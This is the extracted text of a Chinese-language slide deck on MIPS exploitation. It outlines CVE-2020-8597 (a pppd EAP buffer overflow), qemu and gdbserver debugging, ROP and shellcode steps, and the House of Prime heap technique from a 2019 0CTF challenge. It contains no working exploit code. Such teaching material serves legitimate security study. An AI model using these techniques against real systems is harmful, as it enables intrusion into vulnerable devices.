


CVE-2020-8597
ppp daemon
ppp request
PPP 协议 EAP 认证缓冲区溢出漏洞
ppp response
eap_request、eap_response 函数均受影响
send eap payload

Slide 14




Debug
使用qemu进行串口通信
qemu-system-mips ... -net user,hostfwd=tcp::1234-:1234 -net nic -serial stdio -serial pty
gdbserver
/dev/pts/1
/dev/ttyS1
宿主机
虚拟机

Slide 15


Debug

Slide 16



sigjmp 结构体
漏洞利用
ROP chain 构造
shellcode

Slide 17
CTF中的 MIPS PWN
2019 0ctf - embeded_heap
考点：1. mips 堆溢出利用； 2. uClibc 堆管理机制。

Slide 18


CTF中的 MIPS PWN
程序分析/漏洞点分析
update 函数存在堆溢出!

Slide 19


CTF中的 MIPS PWN
uClibc 堆管理机制
精简版本的 glibc，也可以看作是低版本 glibc（2.10）。代码位置：
malloc、free 过程与 glibc 相同。

Slide 20


CTF中的 MIPS PWN
House of Prime
修改 max_fast 的为一个大值并篡改堆块 size 的值
在下次 free 一个堆块时，可以向一定范围内的地址中写入堆地址
将堆块的 size 值置为 8，得到 fastbin_index 为 -1
free 掉此堆块 p1
max_fast = av->fastbins[-1]
*max_fast = &p1

Slide 21
